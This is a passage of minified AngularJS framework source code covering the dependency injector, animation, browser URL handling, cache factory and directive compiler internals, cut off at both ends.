y.isString(t)&&o.push(t),Mt("unpr","Unknown provider: {0}",o.join(" <- "))})),c={},l=c.$injector=v(c,(function(e,t){var r=u.get(e+i,t);return l.invoke(r.$get,r,n,e)}));return w(function e(t){Oe(j(t)||V(t),"modulesToLoad","not an array");var n,r=[];return w(t,(function(t){if(!a.get(t)){a.put(t,!0);try{F(t)?(n=f(t),r=r.concat(e(n.requires)).concat(n._runBlocks),i(n._invokeQueue),i(n._configBlocks)):B(t)||V(t)?r.push(u.invoke(t)):Me(t,"module")}catch(e){throw V(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Mt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function i(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=u.get(r[0]);i[r[1]].apply(i,r[2])}}})),r}(e),(function(e){e&&l.invoke(e)})),l;function h(e){return function(t,n){if(!I(t))return e(t,n);w(t,E(e))}}function d(e,t){if(_e(e,"service"),(B(t)||V(t))&&(t=u.instantiate(t)),!t.$get)throw Mt("pget","Provider '{0}' must define $get factory method.",e);return s[e+i]=t}function p(e,t){return function(){var n=l.invoke(t,this);if(j(n))throw Mt("undef","Provider '{0}' must return a value from $get factory method.",e);return n}}function m(e,t,n){return d(e,{$get:!1!==n?p(e,t):t})}function v(e,n){function a(t,i){if(e.hasOwnProperty(t)){if(e[t]===r)throw Mt("cdep","Circular dependency found: {0}",t+" <- "+o.join(" <- "));return e[t]}try{return o.unshift(t),e[t]=r,e[t]=n(t,i)}catch(n){throw e[t]===r&&delete e[t],n}finally{o.shift()}}function u(e,n,r,i){"string"==typeof r&&(i=r,r=null);var o,s,u,c=[],l=_t.$$annotate(e,t,i);for(s=0,o=l.length;s<o;s++){if("string"!=typeof(u=l[s]))throw Mt("itkn","Incorrect injection token! Expected service name as string, got {0}",u);c.push(r&&r.hasOwnProperty(u)?r[u]:a(u,i))}return V(e)&&(e=e[o]),e.apply(n,c)}return{invoke:u,instantiate:function(e,t,n){var r=Object.create((V(e)?e[e.length-1]:e).prototype||null),i=u(e,r,t,n);return I(i)||B(i)?i:r},get:a,annotate:_t.$$annotate,has:function(t){return s.hasOwnProperty(t+i)||e.hasOwnProperty(t)}}}}function Pt(){var t=!0;this.disableAutoScrolling=function(){t=!1},this.$get=["$window","$location","$rootScope",function(n,r,i){var o=n.document;function a(e){if(e){e.scrollIntoView();var t=function(){var e=s.yOffset;if(B(e))e=e();else if(Z(e)){var t=e[0];e="fixed"!==n.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom}else q(e)||(e=0);return e}();if(t){var r=e.getBoundingClientRect().top;n.scrollBy(0,r-t)}}else n.scrollTo(0,0)}function s(e){var t,n,i;(e=F(e)?e:r.hash())?(t=o.getElementById(e))?a(t):(n=o.getElementsByName(e),i=null,Array.prototype.some.call(n,(function(e){if("a"===ee(e))return i=e,!0})),(t=i)?a(t):"top"===e&&a(null)):a(null)}return t&&i.$watch((function(){return r.hash()}),(function(t,n){var r,o;t===n&&""===t||(r=function(){i.$evalAsync(s)},"complete"===(o=o||e).document.readyState?o.setTimeout(r):c(o).on("load",r))})),s}]}_t.$$annotate=function(e,t,n){var r,i;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw F(n)&&n||(n=e.name||function(e){var t=e.toString().replace(Ot,"").match(kt);return t?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}(e)),Mt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);w(e.toString().replace(Ot,"").match(kt)[1].split(Nt),(function(e){e.replace(At,(function(e,t,n){r.push(n)}))}))}e.$inject=r}}else V(e)?(Me(e[i=e.length-1],"fn"),r=e.slice(0,i)):Me(e,"fn",!0);return r};var Dt=r("$animate"),jt="ng-animate";function Lt(e,t){return e||t?e?t?(V(e)&&(e=e.join(" ")),V(t)&&(t=t.join(" ")),e+" "+t):e:t:""}function It(e){return I(e)?e:{}}var Rt=function(){this.$get=["$q","$$rAF",function(e,t){function n(){}return n.all=M,n.chain=M,n.prototype={end:M,cancel:M,resume:M,pause:M,complete:M,then:function(n,r){return e((function(e){t((function(){e()}))})).then(n,r)}},n}]},Ft=function(){var e=new St,t=[];this.$get=["$$AnimateRunner","$rootScope",function(n,r){return{enabled:M,on:M,off:M,pin:M,push:function(a,s,u,c){return c&&c(),(u=u||{}).from&&a.css(u.from),u.to&&a.css(u.to),(u.addClass||u.removeClass)&&function(n,a,s){var u=e.get(n)||{},c=i(u,a,!0),l=i(u,s,!1);(c||l)&&(e.put(n,u),t.push(n),1===t.length&&r.$$postDigest(o))}(a,u.addClass,u.removeClass),new n}};function i(e,t,n){var r=!1;return t&&w(t=F(t)?t.split(" "):V(t)?t:[],(function(t){t&&(r=!0,e[t]=n)})),r}function o(){w(t,(function(t){var n=e.get(t);if(n){var r=function(e){F(e)&&(e=e.split(" "));var t=je();return w(e,(function(e){e.length&&(t[e]=!0)})),t}(t.attr("class")),i="",o="";w(n,(function(e,t){e!==!!r[t]&&(e?i+=(i.length?" ":"")+t:o+=(o.length?" ":"")+t)})),w(t,(function(e){i&&ht(e,i),o&&ft(e,o)})),e.remove(t)}})),t.length=0}}]},qt=["$provide",function(e){var t=this;this.$$registeredAnimations=Object.create(null),this.register=function(n,r){if(n&&"."!==n.charAt(0))throw Dt("notcsel","Expecting class selector starting with '.' got '{0}'.",n);var i=n+"-animation";t.$$registeredAnimations[n.substr(1)]=i,e.factory(i,r)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+jt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Dt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',jt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(e){function t(e,t,n){if(n){var r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(1===n.nodeType)return n}}(n);!r||r.parentNode||r.previousElementSibling||(n=null)}n?n.after(e):t.prepend(e)}return{on:e.on,off:e.off,pin:e.pin,enabled:e.enabled,cancel:function(e){e.end&&e.end()},enter:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"enter",It(o))},move:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"move",It(o))},leave:function(t,n){return e.push(t,"leave",It(n),(function(){t.remove()}))},addClass:function(t,n,r){return(r=It(r)).addClass=Lt(r.addclass,n),e.push(t,"addClass",r)},removeClass:function(t,n,r){return(r=It(r)).removeClass=Lt(r.removeClass,n),e.push(t,"removeClass",r)},setClass:function(t,n,r,i){return(i=It(i)).addClass=Lt(i.addClass,n),i.removeClass=Lt(i.removeClass,r),e.push(t,"setClass",i)},animate:function(t,n,r,i,o){return(o=It(o)).from=o.from?k(o.from,n):n,o.to=o.to?k(o.to,r):r,i=i||"ng-inline-animate",o.tempClasses=Lt(o.tempClasses,i),e.push(t,"animate",o)}}}]}],Ht=function(){this.$get=["$$rAF","$q",function(e,t){var n=function(){};return n.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=t.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(t,r){r.cleanupStyles&&(r.from=r.to=null),r.from&&(t.css(r.from),r.from=null);var i,o=new n;return{start:a,end:a};function a(){return e((function(){!function(){r.addClass&&(t.addClass(r.addClass),r.addClass=null);r.removeClass&&(t.removeClass(r.removeClass),r.removeClass=null);r.to&&(t.css(r.to),r.to=null)}(),i||o.done(),i=!0})),o}}}]};function Vt(e,t,n,r){var i=this,o=(t[0],e.location),a=e.history,s=e.setTimeout,u=e.clearTimeout,l={};i.isMock=!1;var f=0,h=[];function d(e){try{e.apply(null,ue(arguments,1))}finally{if(0===--f)for(;h.length;)try{h.pop()()}catch(e){n.error(e)}}}i.$$completeOutstandingRequest=d,i.$$incOutstandingRequestCount=function(){f++},i.notifyWhenNoOutstandingRequests=function(e){0===f?e():h.push(e)};var p,m,v=o.href,g=t.find("base"),y=null;C(),m=p,i.url=function(t,n,s){if(j(s)&&(s=null),o!==e.location&&(o=e.location),a!==e.history&&(a=e.history),t){var u=m===s;if(v===t&&(!r.history||u))return i;var c=v&&Pn(v)===Pn(t);return v=t,m=s,!r.history||c&&u?(c&&!y||(y=t),n?o.replace(t):c?o.hash=function(e){var t=e.indexOf("#");return-1===t?"":e.substr(t)}(t):o.href=t,o.href!==t&&(y=t)):(a[n?"replaceState":"pushState"](s,"",t),C(),m=p),i}return y||o.href.replace(/%27/g,"'")},i.state=function(){return p};var $=[],b=!1;function x(){y=null,C(),S()}var E=null;function C(){ie(p=j(p=function(){try{return a.state}catch(e){}}())?null:p,E)&&(p=E),E=p}function S(){v===i.url()&&m===p||(v=i.url(),m=p,w($,(function(e){e(i.url(),p)})))}i.onUrlChange=function(t){return b||(r.history&&c(e).on("popstate",x),c(e).on("hashchange",x),b=!0),$.push(t),t},i.$$applicationDestroyed=function(){c(e).off("hashchange popstate",x)},i.$$checkUrlChange=S,i.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},i.defer=function(e,t){var n;return f++,n=s((function(){delete l[n],d(e)}),t||0),l[n]=!0,n},i.defer.cancel=function(e){return!!l[e]&&(delete l[e],u(e),d(M),!0)}}function Bt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new Vt(e,r,t,n)}]}function Wt(){this.$get=function(){var e={};function t(t,n){if(t in e)throw r("$cacheFactory")("iid","CacheId '{0}' is already taken!",t);var i=0,o=k({},n,{id:t}),a={},s=n&&n.capacity||Number.MAX_VALUE,u={},c=null,l=null;return e[t]={put:function(e,t){if(!j(t)){if(s<Number.MAX_VALUE)f(u[e]||(u[e]={key:e}));return e in a||i++,a[e]=t,i>s&&this.remove(l.key),t}},get:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;f(t)}return a[e]},remove:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;t==c&&(c=t.p),t==l&&(l=t.n),h(t.n,t.p),delete u[e]}delete a[e],i--},removeAll:function(){a={},i=0,u={},c=l=null},destroy:function(){a=null,o=null,u=null,delete e[t]},info:function(){return k({},o,{size:i})}};function f(e){e!=c&&(l?l==e&&(l=e.n):l=e,h(e.n,e.p),h(e,c),(c=e).n=null)}function h(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return t.info=function(){var t={};return w(e,(function(e,n){t[n]=e.info()})),t},t.get=function(t){return e[t]},t}}function zt(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var Ut=r("$compile");function Yt(e,r){var i={},s="Directive",f=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,h=/(([\w\-]+)(?:\:([^;]+))?;?)/,d=function(e){var t,n={},r=e.split(",");for(t=0;t<r.length;t++)n[r[t]]=!0;return n}("ngSrc,ngSrcset,src,srcset"),p=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,m=/^(on[a-z]+|formaction)$/;function v(e,t,n){var r=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,i={};return w(e,(function(e,o){var a=e.match(r);if(!a)throw Ut("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",t,o,e,n?"controller bindings definition":"isolate scope definition");i[o]={mode:a[1][0],collection:"*"===a[2],optional:"?"===a[3],attrName:a[4]||o}})),i}function g(e,t){var n={isolateScope:null,bindToController:null};if(I(e.scope)&&(!0===e.bindToController?(n.bindToController=v(e.scope,t,!0),n.isolateScope={}):n.isolateScope=v(e.scope,t,!1)),I(e.bindToController)&&(n.bindToController=v(e.bindToController,t,!0)),I(n.bindToController)){var r=e.controller,i=e.controllerAs;if(!r)throw Ut("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&F(t))return t;if(F(e)){var n=Zt.exec(e);if(n)return n[3]}}(r,i))throw Ut("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function t(n,r){return _e(n,"directive"),F(n)?(!function(e){var t=e.charAt(0);if(!t||t!==o(t))throw Ut("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw Ut("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(n),Oe(r,"directiveFactory"),i.hasOwnProperty(n)||(i[n]=[],e.factory(n+s,["$injector","$exceptionHandler",function(e,t){var r=[];return w(i[n],(function(i,o){try{var a=e.invoke(i);B(a)?a={compile:P(a)}:!a.compile&&a.link&&(a.compile=P(a.link)),a.priority=a.priority||0,a.index=o,a.name=a.name||n,a.require=a.require||a.controller&&a.name,a.restrict=a.restrict||"EA";var s=a.$$bindings=g(a,a.name);I(s.isolateScope)&&(a.$$isolateBindings=s.isolateScope),a.$$moduleName=i.$$moduleName,r.push(a)}catch(e){t(e)}})),r}])),i[n].push(r)):w(n,E(t)),this},this.aHrefSanitizationWhitelist=function(e){return L(e)?(r.aHrefSanitizationWhitelist(e),this):r.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(r.imgSrcSanitizationWhitelist(e),this):r.imgSrcSanitizationWhitelist()};var y=!0;this.debugInfoEnabled=function(e){return L(e)?(y=e,this):y},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(e,r,v,g,$,b,x,E,C,S,T){var N=function(e,t){if(t){var n,r,i,o=Object.keys(t);for(n=0,r=o.length;n<r;n++)this[i=o[n]]=t[i]}else this.$attr={};this.$$element=e};function A(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:Gt,$addClass:function(e){e&&e.length>0&&S.addClass(this.$$element,e)},$removeClass:function(e){e&&e.length>0&&S.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=Kt(e,t);n&&n.length&&S.addClass(this.$$element,n);var r=Kt(t,e);r&&r.length&&S.removeClass(this.$$element,r)},$set:function(e,t,n,r){var i,o=xt(this.$$element[0],e),a=wt[e],s=e;if(o?(this.$$element.prop(e,t),r=o):a&&(this[a]=t,s=a),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=ke(e,"-")),"a"===(i=ee(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=T(t,"src"===e);else if("img"===i&&"srcset"===e){for(var u="",c=J(t),l=/\s/.test(c)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,f=c.split(l),h=Math.floor(f.length/2),d=0;d<h;d++){var p=2*d;u+=T(J(f[p]),!0),u+=" "+J(f[p+1])}var m=J(f[2*d]).split(/\s/);u+=T(J(m[0]),!0),2===m.length&&(u+=" "+J(m[1])),this[e]=t=u}!1!==n&&(null===t||j(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));var g=this.$$observers;g&&w(g[s],(function(e){try{e(t)}catch(e){v(e)}}))},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=je()),i=r[e]||(r[e]=[]);return i.push(t),x.$evalAsync((function(){i.$$inter||!n.hasOwnProperty(e)||j(n[e])||t(n[e])})),function(){te(i,t)}}};var P=r.startSymbol(),D=r.endSymbol(),L="{{"==P||"}}"==D?_:function(e){return e.replace(/\{\{/g,P).replace(/}}/g,D)},R=/^ngAttr[A-Z]/;return q.$$addBindingInfo=y?function(e,t){var n=e.data("$binding")||[];V(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:M,q.$$addBindingClass=y?function(e){A(e,"ng-binding")}:M,q.$$addScopeInfo=y?function(e,t,n,r){var i=n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope";e.data(i,t)}:M,q.$$addScopeClass=y?function(e,t){A(e,t?"ng-isolate-scope":"ng-scope")}:M,q;function q(e,t,n,r,i){e instanceof c||(e=c(e)),w(e,(function(t,n){t.nodeType==Ie&&t.nodeValue.match(/\S+/)&&(e[n]=c(t).wrap("<span></span>").parent()[0])}));var o=H(e,t,e,n,r,i);q.$$addScopeClass(e);var a=null;return function(t,n,r){Oe(t,"scope");var i,s,u,l=(r=r||{}).parentBoundTranscludeFn,f=r.transcludeControllers,h=r.futureParentElement;if(l&&l.$$boundTransclude&&(l=l.$$boundTransclude),a||(s=(i=h)&&i[0],a=s&&"foreignobject"!==ee(s)&&s.toString().match(/SVG/)?"svg":"html"),u="html"!==a?c(se(a,c("<div>").append(e).html())):n?yt.clone.call(e):e,f)for(var d in f)u.data("$"+d+"Controller",f[d].instance);return q.$$addScopeInfo(u,t),n&&n(u,t),o&&o(t,u,u,l),u}}function H(e,t,r,i,o,a){for(var s,u,l,f,h,d,p,m=[],v=0;v<e.length;v++)s=new N,(l=(u=z(e[v],[],s,0===v?i:n,o)).length?G(u,e[v],s,t,r,null,[],[],a):null)&&l.scope&&q.$$addScopeClass(s.$$element),h=l&&l.terminal||!(f=e[v].childNodes)||!f.length?null:H(f,l?(l.transcludeOnThisElement||!l.templateOnThisElement)&&l.transclude:t),(l||h)&&(m.push(v,l,h),d=!0,p=p||l),a=null;return d?function(e,r,i,o){var a,s,u,l,f,h,d,v;if(p){var g=r.length;for(v=new Array(g),f=0;f<m.length;f+=3)v[d=m[f]]=r[d]}else v=r;for(f=0,h=m.length;f<h;)if(u=v[m[f++]],a=m[f++],s=m[f++],a){if(a.scope){l=e.$new(),q.$$addScopeInfo(c(u),l);var y=a.$$destroyBindings;y&&(a.$$destroyBindings=null,l.$on("$destroyed",y))}else l=e;a(s,l,u,i,a.transcludeOnThisElement?W(e,a.transclude,o):!a.templateOnThisElement&&o?o:!o&&t?W(e,t):null,a)}else s&&s(e,u.childNodes,n,o)}:null}function W(e,t,n){return function(r,i,o,a,s){return r||((r=e.$new(!1,s)).$$transcluded=!0),t(r,i,{parentBoundTranscludeFn:n,transcludeControllers:o,futureParentElement:a})}}function z(e,t,n,i,o){var a,s,c=e.nodeType,l=n.$attr;switch(c){case Le:Q(t,Gt(ee(e)),"E",i,o);for(var d,p,m,v,g,y,$=e.attributes,b=0,w=$&&$.length;b<w;b++){var x=!1,E=!1;p=(d=$[b]).name,g=J(d.value),v=Gt(p),(y=R.test(v))&&(p=p.replace(Xt,"").substr(8).replace(/_(.)/g,(function(e,t){return t.toUpperCase()})));var C=v.replace(/(Start|End)$/,"");Z(C)&&v===C+"Start"&&(x=p,E=p.substr(0,p.length-5)+"end",p=p.substr(0,p.length-6)),l[m=Gt(p.toLowerCase())]=p,!y&&n.hasOwnProperty(m)||(n[m]=g,xt(e,m)&&(n[m]=!0)),ce(e,t,g,m,y),Q(t,m,"A",i,o,x,E)}if(I(s=e.className)&&(s=s.animVal),F(s)&&""!==s)for(;a=h.exec(s);)Q(t,m=Gt(a[2]),"C",i,o)&&(n[m]=J(a[3])),s=s.substr(a.index+a[0].length);break;case Ie:if(11===u)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ie;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);!function(e,t){var n=r(t,!0);n&&e.push({priority:0,compile:function(e){var t=e.parent(),r=!!t.length;return r&&q.$$addBindingClass(t),function(e,t){var i=t.parent();r||q.$$addBindingClass(i),q.$$addBindingInfo(i,n.expressions),e.$watch(n,(function(e){t[0].nodeValue=e}))}}})}(t,e.nodeValue);break;case 8:try{(a=f.exec(e.nodeValue))&&Q(t,m=Gt(a[1]),"M",i,o)&&(n[m]=J(a[2]))}catch(e){}}return t.sort(oe),t}function Y(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t))do{if(!e)throw Ut("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n);e.nodeType==Le&&(e.hasAttribute(t)&&i++,e.hasAttribute(n)&&i--),r.push(e),e=e.nextSibling}while(i>0);else r.push(e);return c(r)}function X(e,t,n){return function(r,i,o,a,s){return i=Y(i[0],t,n),e(r,i,o,a,s)}}function G(e,r,i,o,a,s,u,l,f){f=f||{};for(var h,d,m,g,y,$=-Number.MAX_VALUE,w=f.newScopeDirective,x=f.controllerDirectives,E=f.newIsolateScopeDirective,C=f.templateDirective,S=f.nonTlbTranscludeDirective,T=!1,k=!1,A=f.hasElementTranscludeDirective,O=i.$$element=c(r),M=s,_=o,P=0,D=e.length;P<D;P++){var j=(h=e[P]).$$start,R=h.$$end;if(j&&(O=Y(r,j,R)),m=n,$>h.priority)break;if((y=h.scope)&&(h.templateUrl||(I(y)?(ae("new/isolated scope",E||w,h,O),E=h):ae("new/isolated scope",E,h,O)),w=w||h),d=h.name,!h.templateUrl&&h.controller&&(y=h.controller,x=x||je(),ae("'"+d+"' controller",x[d],h,O),x[d]=h),(y=h.transclude)&&(T=!0,h.$$tlb||(ae("transclusion",S,h,O),S=h),"element"==y?(A=!0,$=h.priority,m=O,O=i.$$element=c(t.createComment(" "+d+": "+i[d]+" ")),r=O[0],le(a,ue(m),r),_=q(m,o,$,M&&M.name,{nonTlbTranscludeDirective:S})):(m=c(it(r)).contents(),O.empty(),_=q(m,o))),h.template)if(k=!0,ae("template",C,h,O),C=h,y=B(h.template)?h.template(O,i):h.template,y=L(y),h.replace){if(M=h,m=et(y)?[]:Jt(se(h.templateNamespace,J(y))),r=m[0],1!=m.length||r.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d,"");le(a,O,r);var H={$attr:{}},W=z(r,[],H),G=e.splice(P+1,e.length-(P+1));E&&K(W),e=e.concat(W).concat(G),ne(i,H),D=e.length}else O.html(y);if(h.templateUrl)k=!0,ae("template",C,h,O),C=h,h.replace&&(M=h),ee=re(e.splice(P,e.length-P),O,i,a,T&&_,u,l,{controllerDirectives:x,newScopeDirective:w!==h&&w,newIsolateScopeDirective:E,templateDirective:C,nonTlbTranscludeDirective:S}),D=e.length;else if(h.compile)try{B(g=h.compile(O,i,_))?Q(null,g,j,R):g&&Q(g.pre,g.post,j,R)}catch(e){v(e,me(O))}h.terminal&&(ee.terminal=!0,$=Math.max($,h.priority))}return ee.scope=w&&!0===w.scope,ee.transcludeOnThisElement=T,ee.templateOnThisElement=k,ee.transclude=_,f.hasElementTranscludeDirective=A,ee;function Q(e,t,n,r){e&&(n&&(e=X(e,n,r)),e.require=h.require,e.directiveName=d,(E===h||h.$$isolateScope)&&(e=fe(e,{isolateScope:!0})),u.push(e)),t&&(n&&(t=X(t,n,r)),t.require=h.require,t.directiveName=d,(E===h||h.$$isolateScope)&&(t=fe(t,{isolateScope:!0})),l.push(t))}function Z(e,t,n,r){var i;if(F(t)){var o=t.match(p),a=t.substring(o[0].length),s=o[1]||o[3],u="?"===o[2];if("^^"===s?n=n.parent():i=(i=r&&r[a])&&i.instance,!i){var c="$"+a+"Controller";i=s?n.inheritedData(c):n.data(c)}if(!i&&!u)throw Ut("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(V(t)){i=[];for(var l=0,f=t.length;l<f;l++)i[l]=Z(e,t[l],n,r)}return i||null}function ee(e,t,o,a,s,f){var h,d,p,m,v,g,y,$,S;if(r===o?(S=i,$=i.$$element):($=c(o),S=new N($,i)),E&&(v=t.$new(!0)),s&&(y=function(e,t,r){var i;U(e)||(r=t,t=e,e=n);A&&(i=g);r||(r=A?$.parent():$);return s(e,t,i,r,_)},y.$$boundTransclude=s),x&&(g=function(e,t,n,r,i,o){var a=je();for(var s in r){var u=r[s],c={$scope:u===E||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller;"@"==l&&(l=t[u.name]);var f=b(l,c,!0,u.controllerAs);a[u.name]=f,A||e.data("$"+u.name+"Controller",f.instance)}return a}($,S,y,x,v,t)),E&&(q.$$addScopeInfo($,v,!0,!(C&&(C===E||C===E.$$originalDirective))),q.$$addScopeClass($,!0),v.$$isolateBindings=E.$$isolateBindings,de(t,S,v,v.$$isolateBindings,E,v)),g){var T,k,O=E||w;for(h in O&&g[O.name]&&(T=O.$$bindings.bindToController,(m=g[O.name])&&m.identifier&&T&&(k=m,f.$$destroyBindings=de(t,S,m.instance,T,O))),g){var M=(m=g[h])();M!==m.instance&&(m.instance=M,$.data("$"+h+"Controller",M),m===k&&(f.$$destroyBindings(),f.$$destroyBindings=de(t,S,M,T,O)))}}for(h=0,d=u.length;h<d;h++)he(p=u[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y);var _=t;for(E&&(E.template||null===E.templateUrl)&&(_=v),e&&e(_,o.childNodes,n,s),h=l.length-1;h>=0;h--)he(p=l[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y)}}function K(e){for(var t=0,n=e.length;t<n;t++)e[t]=O(e[t],{$$isolateScope:!0})}function Q(t,n,r,o,a,u,c){if(n===a)return null;var l=null;if(i.hasOwnProperty(n))for(var f,h=e.get(n+s),d=0,p=h.length;d<p;d++)try{f=h[d],(j(o)||o>f.priority)&&-1!=f.restrict.indexOf(r)&&(u&&(f=O(f,{$$start:u,$$end:c})),t.push(f),l=f)}catch(e){v(e)}return l}function Z(t){if(i.hasOwnProperty(t))for(var n=e.get(t+s),r=0,o=n.length;r<o;r++)if(n[r].multiElement)return!0;return!1}function ne(e,t){var n=t.$attr,r=e.$attr,i=e.$$element;w(e,(function(r,i){"$"!=i.charAt(0)&&(t[i]&&t[i]!==r&&(r+=("style"===i?";":" ")+t[i]),e.$set(i,r,!0,n[i]))})),w(t,(function(t,o){"class"==o?(A(i,t),e.class=(e.class?e.class+" ":"")+t):"style"==o?(i.attr("style",i.attr("style")+";"+t),e.style=(e.style?e.style+";":"")+t):"$"==o.charAt(0)||e.hasOwnProperty(o)||(e[o]=t,r[o]=n[o])}))}function re(e,t,n,r,i,o,a,s){var u,l,f=[],h=t[0],d=e.shift(),p=O(d,{templateUrl:null,transclude:null,replace:null,$$originalDirective:d}),m=B(d.templateUrl)?d.templateUrl(t,n):d.templateUrl,v=d.templateNamespace;return t.empty(),g(m).then((function(g){var y,$,b,x;if(g=L(g),d.replace){if(b=et(g)?[]:Jt(se(v,J(g))),y=b[0],1!=b.length||y.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d.name,m);$={$attr:{}},le(r,t,y);var E=z(y,[],$);I(d.scope)&&K(E),e=E.concat(e),ne(n,$)}else y=h,t.html(g);for(e.unshift(p),u=G(e,y,n,i,t,d,o,a,s),w(r,(function(e,n){e==y&&(r[n]=t[0])})),l=H(t[0].childNodes,i);f.length;){var C=f.shift(),S=f.shift(),T=f.shift(),k=f.shift(),N=t[0];if(!C.$$destroyed){if(S!==h){var O=S.className;s.hasElementTranscludeDirective&&d.replace||(N=it(y)),le(T,c(S),N),A(c(N),O)}x=u.transcludeOnThisElement?W(C,u.transclude,k):k,u(l,C,N,r,x,u)}}f=null})),function(e,t,n,r,i){var o=i;t.$$destroyed||(f?f.push(t,n,r,o):(u.transcludeOnThisElement&&(o=W(t,u.transclude,i)),u(l,t,n,r,o,u)))}}function oe(e,t){var n=t.priority-e.priority;return 0!==n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function ae(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw Ut("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,me(r))}function se(e,n){switch(e=o(e||"html")){case"svg":case"math":var r=t.createElement("div");return r.innerHTML="<"+e+">"+n+"</"+e+">",r.childNodes[0].childNodes;default:return n}}function ce(e,t,n,i,o){var a=function(e,t){if("srcdoc"==t)return C.HTML;var n=ee(e);return"xlinkHref"==t||"form"==n&&"action"==t||"img"!=n&&("src"==t||"ngSrc"==t)?C.RESOURCE_URL:void 0}(e,i);o=d[i]||o;var s=r(n,!0,a,o);if(s){if("multiple"===i&&"select"===ee(e))throw Ut("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",me(e));t.push({priority:100,compile:function(){return{pre:function(e,t,u){var c=u.$$observers||(u.$$observers=je());if(m.test(i))throw Ut("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var l=u[i];l!==n&&(s=l&&r(l,!0,a,o),n=l),s&&(u[i]=s(e),(c[i]||(c[i]=[])).$$inter=!0,(u.$$observers&&u.$$observers[i].$$scope||e).$watch(s,(function(e,t){"class"===i&&e!=t?u.$updateClass(e,t):u.$set(i,e)})))}}}})}}function le(e,n,r){var i,o,a=n[0],s=n.length,u=a.parentNode;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]==a){e[i++]=r;for(var f=i,h=f+s-1,d=e.length;f<d;f++,h++)h<d?e[f]=e[h]:delete e[f];e.length-=s-1,e.context===a&&(e.context=r);break}u&&u.replaceChild(r,a);var p=t.createDocumentFragment();p.appendChild(a),c.hasData(a)&&(c(r).data(c(a).data()),l?(Ne=!0,l.cleanData([a])):delete c.cache[a[c.expando]]);for(var m=1,v=n.length;m<v;m++){var g=n[m];c(g).remove(),p.appendChild(g),delete n[m]}n[0]=r,n.length=1}function fe(e,t){return k((function(){return e.apply(null,arguments)}),e,t)}function he(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){v(e,me(n))}}function de(e,t,n,i,o,s){var u;w(i,(function(i,s){var 